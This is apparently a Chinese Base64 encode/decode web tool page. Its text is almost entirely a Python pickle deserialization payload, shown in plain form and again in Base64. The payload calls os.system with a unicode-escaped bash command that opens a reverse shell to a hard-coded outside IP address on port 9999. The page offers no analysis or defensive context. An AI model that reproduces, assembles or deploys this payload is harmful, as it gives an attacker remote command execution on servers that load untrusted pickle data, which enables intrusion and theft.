 Base64 编码/解码
(S'key1'
S'val1'
dS'vul'
(cos
system
V\u0062\u0061\u0073\u0068\u0020\u002d\u0063\u0020\u0027\u0073\u0068\u0020\u002d\u0069\u0020\u003e\u0026\u0020\u002f\u0064\u0065\u0076\u002f\u0074\u0063\u0070\u002f\
u0038\u002e\u0031\u0034\u0038\u002e\u0032\u0031\u0031\u002e\u0034\u0037\u002f\u0039\u0039\u0039\u0039\u0020\u0030\u003e\u0026\u0031\u0027
os.
342
字符编码: UTF-8 解码过滤非 Base64 字符 Base64 编码 Base64 解码 ↕ 交换 清空
KFMna2V5MScKUyd2YWwxJwpkUyd2dWwnCihjb3MKc3lzdGVtClZcdTAwNjJcdTAwNjFcdTAwNzNcdTAwNjhcdTAwMjBcdTAwMmRcdTAwNjNcdTAwMjBcdTAwMjdcdTAwNzNcdTAwNjhc
dTAwMjBcdTAwMmRcdTAwNjlcdTAwMjBcdTAwM2VcdTAwMjZcdTAwMjBcdTAwMmZcdTAwNjRcdTAwNjVcdTAwNzZcdTAwMmZcdTAwNzRcdTAwNjNcdTAwNzBcdTAwMmZcdTAwMzhc
dTAwMmVcdTAwMzFcdTAwMzRcdTAwMzhcdTAwMmVcdTAwMzJcdTAwMzFcdTAwMzFcdTAwMmVcdTAwMzRcdTAwMzdcdTAwMmZcdTAwMzlcdTAwMzlcdTAwMzlcdTAwMzlcdTAwMjBc
dTAwMzBcdTAwM2VcdTAwMjZcdTAwMzFcdTAwMjcKb3Mu